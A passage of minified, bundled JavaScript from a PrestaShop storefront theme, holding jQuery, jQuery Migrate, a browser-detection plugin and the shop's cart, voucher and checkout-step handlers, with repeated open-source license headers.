r,o,i,a,s,u,l=T.css(e,"position"),c=T(e),d={};"static"===l&&(e.style.position="relative"),s=c.offset(),i=T.css(e,"top"),u=T.css(e,"left"),("absolute"===l||"fixed"===l)&&(i+u).indexOf("auto")>-1?(a=(r=c.position()).top,o=r.left):(a=parseFloat(i)||0,o=parseFloat(u)||0),b(t)&&(t=t.call(e,n,T.extend({},s))),null!=t.top&&(d.top=t.top-s.top+a),null!=t.left&&(d.left=t.left-s.left+o),"using"in t?t.using.call(e,d):c.css(d)}},T.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){T.offset.setOffset(this,e,t)});var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],o={top:0,left:0};if("fixed"===T.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===T.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((o=T(e).offset()).top+=T.css(e,"borderTopWidth",!0),o.left+=T.css(e,"borderLeftWidth",!0))}return{top:t.top-o.top-T.css(r,"marginTop",!0),left:t.left-o.left-T.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===T.css(e,"position");)e=e.offsetParent;return e||se})}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;T.fn[e]=function(r){return U(this,function(e,r,o){var i;if(x(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===o)return i?i[t]:e[r];i?i.scrollTo(n?i.pageXOffset:o,n?o:i.pageYOffset):e[r]=o},e,r,arguments.length)}}),T.each(["top","left"],function(e,t){T.cssHooks[t]=Xe(g.pixelPosition,function(e,n){if(n)return n=Ue(e,t),Fe.test(n)?T(e).position()[t]+"px":n})}),T.each({Height:"height",Width:"width"},function(e,t){T.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){T.fn[r]=function(o,i){var a=arguments.length&&(n||"boolean"!=typeof o),s=n||(!0===o||!0===i?"margin":"border");return U(this,function(t,n,o){var i;return x(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===o?T.css(t,n,s):T.style(t,n,o,s)},t,a?o:void 0,a)}})}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){T.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),T.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),T.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),T.proxy=function(e,t){var n,r,o;if("string"==typeof t&&(n=e[t],t=e,e=n),b(e))return r=l.call(arguments,2),(o=function(){return e.apply(t||this,r.concat(l.call(arguments)))}).guid=e.guid=e.guid||T.guid++,o},T.holdReady=function(e){e?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=D,T.isFunction=b,T.isWindow=x,T.camelCase=J,T.type=C,T.now=Date.now,T.isNumeric=function(e){var t=T.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},void 0===(n=function(){return T}.apply(t,[]))||(e.exports=n);var Jt=o.jQuery,Yt=o.$;return T.noConflict=function(e){return o.$===T&&(o.$=Yt),e&&o.jQuery===T&&(o.jQuery=Jt),T},i||(o.jQuery=o.$=T),T})}).call(this,n(3)(e))},function(e,t){e.exports=prestashop},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.psShowHide=
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/OSL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
 */
function(){(0,r.default)(".ps-shown-by-js").show(),(0,r.default)(".ps-hidden-by-js").hide()},t.psGetRequestParameter=o,t.refreshCheckoutPage=function(){if(null!==o("updatedTransaction"))window.location.reload();else{var e=o();e.updatedTransaction=1;var t=[];for(var n in e){var r=e[n];t.push(n+"="+r)}window.location.href=window.location.pathname+"?"+t.join("&")}};var r=function(e){return e&&e.__esModule?e:{default:e}}(n(0));function o(e){var t={};return window.location.href.replace(location.hash,"").replace(/[?&]+([^=&]+)=?([^&]*)?/gi,function(e,n,r){t[n]=void 0!==r?r:""}),void 0!==e?t[e]?t[e]:null:t}},function(e,t,n){"use strict";e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t){(function(t){e.exports=t}).call(this,{})},function(e,t,n){e.exports=n(6)},function(e,t,n){"use strict";var r=u(n(0));n(7),n(8),n(9),n(10),n(11),n(12),n(17),n(18),n(19),n(20);var o=u(n(1)),i=u(n(21)),a=n(2),s=u(n(22));function u(e){return e&&e.__esModule?e:{default:e}}for(var l in window.$=r.default,window.jQuery=r.default,i.default.prototype)o.default[l]=i.default.prototype[l];(0,r.default)(document).ready(function(){(0,a.psShowHide)(),(0,s.default)('input[type="email"]')})},function(e,t,n){"use strict";var r=function(e){return e&&e.__esModule?e:{default:e}}
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/OSL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
 */(n(0));void 0===r.default.migrateMute&&(r.default.migrateMute=!window.prestashop.debug)},function(e,t,n){"use strict";var r,o;function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}
/*!
 * jQuery Migrate - v3.1.0 - 2019-06-08
 * Copyright OpenJS Foundation and other contributors
 */r=[n(0)],void 0===(o=function(e){return function(e,t){function n(t){return function(e,t){for(var n=/^(\d+)\.(\d+)\.(\d+)/,r=n.exec(e)||[],o=n.exec(t)||[],i=1;i<=3;i++){if(+r[i]>+o[i])return 1;if(+r[i]<+o[i])return-1}return 0}(e.fn.jquery,t)>=0}e.migrateVersion="3.1.0",t.console&&t.console.log&&(e&&n("3.0.0")||t.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),e.migrateWarnings&&t.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),t.console.log("JQMIGRATE: Migrate is installed"+(e.migrateMute?"":" with logging active")+", version "+e.migrateVersion));var r={};function o(n){var o=t.console;r[n]||(r[n]=!0,e.migrateWarnings.push(n),o&&o.warn&&!e.migrateMute&&(o.warn("JQMIGRATE: "+n),e.migrateTrace&&o.trace&&o.trace()))}function a(e,t,n,r){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return o(r),n},set:function(e){o(r),n=e}})}function s(e,t,n,r){e[t]=function(){return o(r),n.apply(this,arguments)}}e.migrateWarnings=[],void 0===e.migrateTrace&&(e.migrateTrace=!0),e.migrateReset=function(){r={},e.migrateWarnings.length=0},"BackCompat"===t.document.compatMode&&o("jQuery is not compatible with Quirks Mode");var u,l=e.fn.init,c=e.isNumeric,d=e.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,p=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g;for(u in e.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(o("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},e.fn.init.prototype=e.fn,e.find=function(e){var n=Array.prototype.slice.call(arguments);if("string"==typeof e&&f.test(e))try{t.document.querySelector(e)}catch(r){e=e.replace(p,function(e,t,n,r){return"["+t+n+'"'+r+'"]'});try{t.document.querySelector(e),o("Attribute selector with '#' must be quoted: "+n[0]),n[0]=e}catch(e){o("Attribute selector with '#' was not fixed: "+n[0])}}return d.apply(this,n)},d)Object.prototype.hasOwnProperty.call(d,u)&&(e.find[u]=d[u]);e.fn.size=function(){return o("jQuery.fn.size() is deprecated and removed; use the .length property"),this.length},e.parseJSON=function(){return o("jQuery.parseJSON is deprecated; use JSON.parse"),JSON.parse.apply(null,arguments)},e.isNumeric=function(t){var n=c(t),r=function(t){var n=t&&t.toString();return!e.isArray(t)&&n-parseFloat(n)+1>=0}(t);return n!==r&&o("jQuery.isNumeric() should not be called on constructed objects"),r},n("3.3.0")&&s(e,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated"),s(e,"holdReady",e.holdReady,"jQuery.holdReady is deprecated"),s(e,"unique",e.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),a(e.expr,"filters",e.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),a(e.expr,":",e.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),n("3.2.0")&&s(e,"nodeName",e.nodeName,"jQuery.nodeName is deprecated");var h=e.ajax;e.ajax=function(){var e=h.apply(this,arguments);return e.promise&&(s(e,"success",e.done,"jQXHR.success is deprecated and removed"),s(e,"error",e.fail,"jQXHR.error is deprecated and removed"),s(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e};var v=e.fn.removeAttr,m=e.fn.toggleClass,y=/\S+/g;e.fn.removeAttr=function(t){var n=this;return e.each(t.match(y),function(t,r){e.expr.match.bool.test(r)&&(o("jQuery.fn.removeAttr no longer sets boolean properties: "+r),n.prop(r,!1))}),v.apply(this,arguments)},e.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?m.apply(this,arguments):(o("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var n=this.getAttribute&&this.getAttribute("class")||"";n&&e.data(this,"__className__",n),this.setAttribute&&this.setAttribute("class",n||!1===t?"":e.data(this,"__className__")||"")}))};var g=!1;e.swap&&e.each(["height","width","reliableMarginRight"],function(t,n){var r=e.cssHooks[n]&&e.cssHooks[n].get;r&&(e.cssHooks[n].get=function(){var e;return g=!0,e=r.apply(this,arguments),g=!1,e})}),e.swap=function(e,t,n,r){var i,a,s={};for(a in g||o("jQuery.swap() is undocumented and deprecated"),t)s[a]=e.style[a],e.style[a]=t[a];for(a in i=n.apply(e,r||[]),t)e.style[a]=s[a];return i};var b=e.data;e.data=function(t,n,r){var a;if(n&&"object"===i(n)&&2===arguments.length){a=e.hasData(t)&&b.call(this,t);var s={};for(var u in n)u!==e.camelCase(u)?(o("jQuery.data() always sets/gets camelCased names: "+u),a[u]=n[u]):s[u]=n[u];return b.call(this,t,s),n}return n&&"string"==typeof n&&n!==e.camelCase(n)&&(a=e.hasData(t)&&b.call(this,t))&&n in a?(o("jQuery.data() always sets/gets camelCased names: "+n),arguments.length>2&&(a[n]=r),a[n]):b.apply(this,arguments)};var x=e.Tween.prototype.run,w=function(e){return e};e.Tween.prototype.run=function(){e.easing[this.easing].length>1&&(o("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),e.easing[this.easing]=w),x.apply(this,arguments)};var k=e.fx.interval||13;t.requestAnimationFrame&&Object.defineProperty(e.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return t.document.hidden||o("jQuery.fx.interval is deprecated"),k},set:function(e){o("jQuery.fx.interval is deprecated"),k=e}});var C=e.fn.load,T=e.event.add,j=e.event.fix;e.event.props=[],e.event.fixHooks={},a(e.event.props,"concat",e.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),e.event.fix=function(t){var n,r=t.type,i=this.fixHooks[r],a=e.event.props;if(a.length)for(o("jQuery.event.props are deprecated and removed: "+a.join());a.length;)e.event.addProp(a.pop());if(i&&!i._migrated_&&(i._migrated_=!0,o("jQuery.event.fixHooks are deprecated and removed: "+r),(a=i.props)&&a.length))for(;a.length;)e.event.addProp(a.pop());return n=j.call(this,t),i&&i.filter?i.filter(n,t):n},e.event.add=function(e,n){return e===t&&"load"===n&&"complete"===t.document.readyState&&o("jQuery(window).on('load'...) called after load event occurred"),T.apply(this,arguments)},e.each(["load","unload","error"],function(t,n){e.fn[n]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===n&&"string"==typeof e[0]?C.apply(this,e):(o("jQuery.fn."+n+"() is deprecated"),e.splice(0,0,n),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),e.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,n){e.fn[n]=function(e,t){return o("jQuery.fn."+n+"() event shorthand is deprecated"),arguments.length>0?this.on(n,null,e,t):this.trigger(n)}}),e(function(){e(t.document).triggerHandler("ready")}),e.event.special.ready={setup:function(){this===t.document&&o("'ready' event is deprecated")}},e.fn.extend({bind:function(e,t,n){return o("jQuery.fn.bind() is deprecated"),this.on(e,null,t,n)},unbind:function(e,t){return o("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,n,r){return o("jQuery.fn.delegate() is deprecated"),this.on(t,e,n,r)},undelegate:function(e,t,n){return o("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return o("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});var S=e.fn.offset;e.fn.offset=function(){var n,r=this[0],i={top:0,left:0};return r&&r.nodeType?(n=(r.ownerDocument||t.document).documentElement,e.contains(n,r)?S.apply(this,arguments):(o("jQuery.fn.offset() requires an element connected to a document"),i)):(o("jQuery.fn.offset() requires a valid DOM element"),i)};var _=e.param;e.param=function(t,n){var r=e.ajaxSettings&&e.ajaxSettings.traditional;return void 0===n&&r&&(o("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),n=r),_.call(this,t,n)};var A=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return o("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),A.apply(this,arguments)};var E=e.Deferred,N=[["resolve","done",e.Callbacks("once memory"),e.Callbacks("once memory"),"resolved"],["reject","fail",e.Callbacks("once memory"),e.Callbacks("once memory"),"rejected"],["notify","progress",e.Callbacks("memory"),e.Callbacks("memory")]];return e.Deferred=function(t){var n=E(),r=n.promise();return n.pipe=r.pipe=function(){var t=arguments;return o("deferred.pipe() is deprecated"),e.Deferred(function(o){e.each(N,function(i,a){var s=e.isFunction(t[i])&&t[i];n[a[1]](function(){var t=s&&s.apply(this,arguments);t&&e.isFunction(t.promise)?t.promise().done(o.resolve).fail(o.reject).progress(o.notify):o[a[0]+"With"](this===r?o.promise():this,s?[t]:arguments)})}),t=null}).promise()},t&&t.call(n,n),n},e.Deferred.exceptionHook=E.exceptionHook,e}(e,window)}.apply(t,r))||(e.exports=o)},function(e,t,n){"use strict";var r,o;r=[n(0)],void 0===(o=function(e){return function(e){function t(e){void 0===e&&(e=window.navigator.userAgent),e=e.toLowerCase();var t=/(edge)\/([\w.]+)/.exec(e)||/(opr)[\/]([\w.]+)/.exec(e)||/(chrome)[ \/]([\w.]+)/.exec(e)||/(iemobile)[\/]([\w.]+)/.exec(e)||/(version)(applewebkit)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+).*(version)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("trident")>=0&&/(rv)(?::| )([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[],n=/(ipad)/.exec(e)||/(ipod)/.exec(e)||/(windows phone)/.exec(e)||/(iphone)/.exec(e)||/(kindle)/.exec(e)||/(silk)/.exec(e)||/(android)/.exec(e)||/(win)/.exec(e)||/(mac)/.exec(e)||/(linux)/.exec(e)||/(cros)/.exec(e)||/(playbook)/.exec(e)||/(bb)/.exec(e)||/(blackberry)/.exec(e)||[],r={},o={browser:t[5]||t[3]||t[1]||"",version:t[2]||t[4]||"0",versionNumber:t[4]||t[2]||"0",platform:n[0]||""};if(o.browser&&(r[o.browser]=!0,r.version=o.version,r.versionNumber=parseInt(o.versionNumber,10)),o.platform&&(r[o.platform]=!0),(r.android||r.bb||r.blackberry||r.ipad||r.iphone||r.ipod||r.kindle||r.playbook||r.silk||r["windows phone"])&&(r.mobile=!0),(r.cros||r.mac||r.linux||r.win)&&(r.desktop=!0),(r.chrome||r.opr||r.safari)&&(r.webkit=!0),(r.rv||r.iemobile)&&(o.browser="msie",r.msie=!0),r.edge&&(delete r.edge,o.browser="msedge",r.msedge=!0),r.safari&&r.blackberry&&(o.browser="blackberry",r.blackberry=!0),r.safari&&r.playbook&&(o.browser="playbook",r.playbook=!0),r.bb){var i="blackberry";o.browser=i,r[i]=!0}return r.opr&&(o.browser="opera",r.opera=!0),r.safari&&r.android&&(o.browser="android",r.android=!0),r.safari&&r.kindle&&(o.browser="kindle",r.kindle=!0),r.safari&&r.silk&&(o.browser="silk",r.silk=!0),r.name=o.browser,r.platform=o.platform,r}return window.jQBrowser=t(window.navigator.userAgent),window.jQBrowser.uaMatch=t,e&&(e.browser=window.jQBrowser),window.jQBrowser}(e)}.apply(t,r))||(e.exports=o)},function(e,t,n){"use strict";var r,o,i;o=[n(0)],void 0===(i="function"==typeof(r=function(e){var t=e.fn.init;e.fn.init=function(e){var n=Array.prototype.slice.call(arguments);"string"==typeof e&&"#"===e&&(console.warn("jQuery('#') is not a valid selector"),n[0]=[]);var r=t.apply(this,arguments);return r.selector="string"==typeof e?e:"",r},e.fn.init.prototype=e.fn,void 0!==e.fn.live&&e.isFunction(e.fn.live)||e.fn.extend({live:function(t,n,r){return this.selector&&e(document).on(t,this.selector,n,r),console.warn("jQuery.live() has been removed since jquery v1.9, please use jQuery.on() instead."),this}})})?r.apply(t,o):r)||(e.exports=i)},function(e,t,n){"use strict";var r=a(n(0)),o=a(n(1)),i=n(2);function a(e){return e&&e.__esModule?e:{default:e}}
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/OSL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
 */(0,r.default)(document).ready(function(){o.default.on("updateCart",function(e){o.default.cart=e.reason.cart;var t=(0,r.default)(".js-cart").data("refresh-url");if(t){var n={};e&&e.reason&&(n={id_product_attribute:e.reason.idProductAttribute,id_product:e.reason.idProduct}),r.default.post(t,n).then(function(e){(0,r.default)(".cart-detailed-totals").replaceWith(e.cart_detailed_totals),(0,r.default)(".cart-summary-items-subtotal").replaceWith(e.cart_summary_items_subtotal),(0,r.default)(".cart-summary-subtotals-container").replaceWith(e.cart_summary_subtotals_container),(0,r.default)(".cart-summary-totals").replaceWith(e.cart_summary_totals),(0,r.default)(".cart-detailed-actions").replaceWith(e.cart_detailed_actions),(0,r.default)(".cart-voucher").replaceWith(e.cart_voucher),(0,r.default)(".cart-overview").replaceWith(e.cart_detailed),(0,r.default)("#product_customization_id").val(0),(0,r.default)(".js-cart-line-product-quantity").each(function(e,t){var n=(0,r.default)(t);n.attr("value",n.val())}),(0,r.default)(".js-cart-payment-step-refresh").length&&(0,i.refreshCheckoutPage)(),o.default.emit("updatedCart",{eventType:"updateCart",resp:e})}).fail(function(e){o.default.emit("handleError",{eventType:"updateCart",resp:e})})}});var e=(0,r.default)("body");e.on("click",'[data-button-action="add-to-cart"]',function(e){if(e.preventDefault(),(0,r.default)("#quantity_wanted").val()>(0,r.default)("[data-stock]").data("stock")&&0===(0,r.default)("[data-allow-oosp]").data("allow-oosp").length)(0,r.default)('[data-button-action="add-to-cart"]').attr("disabled","disabled");else{var t=(0,r.default)(e.target).closest("form"),n=t.serialize()+"&add=1&action=update",i=t.attr("action"),a=function(e){e.parents(".product-add-to-cart").first().find(".product-minimal-quantity").addClass("error"),e.parent().find("label").addClass("error")},s=t.find("input[min]");if(!function(e){var t=!0;return e.each(function(e,n){var o=(0,r.default)(n),i=parseInt(o.attr("min"),10);i&&o.val()<i&&(a(o),t=!1)}),t}(s))return void a(s);r.default.post(i,n,null,"json").then(function(e){o.default.emit("updateCart",{reason:{idProduct:e.id_product,idProductAttribute:e.id_product_attribute,idCustomization:e.id_customization,linkAction:"add-to-cart",cart:e.cart},resp:e})}).fail(function(e){o.default.emit("handleError",{eventType:"addProductToCart",resp:e})})}}),e.on("submit",'[data-link-action="add-voucher"]',function(e){e.preventDefault();var t=(0,r.default)(e.currentTarget),n=t.attr("action");0===t.find("[name=action]").length&&t.append((0,r.default)("<input>",{type:"hidden",name:"ajax",value:1})),0===t.find("[name=action]").length&&t.append((0,r.default)("<input>",{type:"hidden",name:"action",value:"update"})),r.default.post(n,t.serialize(),null,"json").then(function(t){t.hasError?(0,r.default)(".js-error").show().find(".js-error-text").text(t.errors[0]):o.default.emit("updateCart",{reason:e.target.dataset,resp:t})}).fail(function(e){o.default.emit("handleError",{eventType:"updateCart",resp:e})})})})},function(e,t,n){"use strict";var r=l(n(0)),o=l(n(1)),i=l(n(13)),a=l(n(14)),s=l(n(15)),u=l(n(16));function l(e){return e&&e.__esModule?e:{default:e}}
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/OSL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
 */function c(){(0,i.default)(),(0,a.default)(),(0,s.default)(),function(){var e=new u.default;e.getClickableSteps().on("click",function(t){var n=u.default.getClickedStep(t);n.isUnreachable()||(e.makeCurrent(n),n.hasContinueButton()?n.disableAllAfter():n.enableAllBefore()),o.default.emit("changedCheckoutStep",{event:t})})}(),(0,r.default)(".checkout-step form").submit(function(e){!0===(0,r.default)(this).data("disabled")&&e.preventDefault(),(0,r.default)(this).data("disabled",!0),(0,r.default)('button[type="submit"]',this).addClass("disabled")})}(0,r.default)(document).ready(function(){1===(0,r.default)("#checkout").length&&c()})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){(0,r.default)(".js-edit-addresses").on("click",function(e){e.stopPropagation(),(0,r.default)("#checkout-addresses-step").trigger("click"),o.default.emit("editAddress")}),(0,r.default)("#delivery-addresses input[type=radio], #invoice-addresses input[type=radio]").on("click",function(){(0,r.default)(".address-item").removeClass("selected"),(0,r.default)(".address-item:has(input[type=radio]:checked)").addClass("selected");var e=(0,r.default)(".js-address-error").prop("id").split("-").pop(),t=(0,r.default)("#not-valid-addresses").val(),n=this.name.split("_").pop(),o=(0,r.default)(".js-address-error[name=alert-"+n+"]");l(!1,e,n),""!==t&&null===s&&t.split(",").indexOf(this.value)>=0?(o.show(),l(!0,this.value,n),(0,r.default)(".js-address-error").prop("id","id-failure-address-"+this.value)):o.hide();var i=(0,r.default)(".js-address-error:visible");c(i.length<=0)})};var r=a(n(0)),o=a(n(1)),i=n(2);function a(e){return e&&e.__esModule?e:{default:e}}
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/OSL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
 */var s=(0,i.psGetRequestParameter)("editAddress"),u=(0,i.psGetRequestParameter)("use_same_address");(0,r.default)(window).on("load",function(){var e=(0,r.default)(".js-address-error:visible");if(0===parseInt(u)&&(0,r.default)("#invoice-addresses input[type=radio]:checked").trigger("click"),(null!==s||(0,r.default)(".js-address-form:visible").length>1)&&e.hide(),e.length>0){var t=(0,r.default)(".js-address-error").prop("id").split("-").pop();e.each(function(){l(!0,t,(0,r.default)(this).attr("name").split("-").pop())})}e=(0,r.default)(".js-address-error:visible"),c(e.length<=0)});var l=function(e,t,n){var o="#7a7a7a";e&&((0,r.default)("#"+n+"-addresses a.edit-address").prop("style","color: #7a7a7a !important"),o="#2fb5d2"),(0,r.default)("#id-address-"+n+"-address-"+t+" a.edit-address").prop("style","color: "+o+" !important")},c=function(e){(0,r.default)("button[name=confirm-addresses]").prop("disabled",!e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/OSL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
 */
